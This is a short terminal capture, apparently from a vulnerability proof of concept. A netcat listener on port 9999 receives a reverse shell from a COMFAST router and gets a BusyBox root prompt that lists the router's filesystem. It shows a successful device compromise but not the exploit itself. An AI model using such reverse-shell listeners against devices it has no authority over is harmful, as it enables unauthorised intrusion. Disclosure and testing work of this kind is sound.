 :~/Desktop$ nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.0.228] from COMFAST.COMFAST [192.168.0.1] 42762
/bin/sh: can't access tty; job control turned off
BusyBox v1.25.1 () built-in shell (ash)
/ # ls
bin
dev
etc
init
lib
mnt
overlay
proc
rom
root
sbin
sys
tmp
usr
var
www
www-comfast
/ #